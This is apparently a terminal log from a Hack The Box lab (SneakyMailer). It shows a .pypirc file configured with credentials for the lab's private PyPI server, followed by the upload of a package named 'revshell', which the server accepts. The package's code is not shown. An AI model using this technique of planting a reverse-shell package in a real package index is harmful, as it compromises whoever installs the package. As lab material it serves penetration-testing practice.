 ┌──(jon㉿JonKali)-[~/Desktop/htb/sneakymailer/revshell]
└─$ vim ~/.pypirc
┌──(jon㉿JonKali)-[~/Desktop/htb/sneakymailer/revshell]
└─$ cat ~/.pypirc
[distutils]
index-servers =
  sneaky
[sneaky]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
┌──(jon㉿JonKali)-[~/Desktop/htb/sneakymailer/revshell]
└─$ python setup.py sdist upload -r sneaky
/usr/lib/python2.7/distutils/dist.py:267: UserWarning: Unknown distribution option: 'zip_safe'
  warnings.warn(msg)
running sdist
running check
warning: sdist: manifest template 'MANIFEST.in' does not exist (using default file list)
warning: sdist: standard file not found: should have one of README, README.txt
writing manifest file 'MANIFEST'
creating revshell-0.0.1
making hard links in revshell-0.0.1...
hard linking setup.py -> revshell-0.0.1
Creating tar archive
removing 'revshell-0.0.1' (and everything under it)
running upload
Submitting dist/revshell-0.0.1.tar.gz to http://pypi.sneakycorp.htb:8080
Server response (200): OK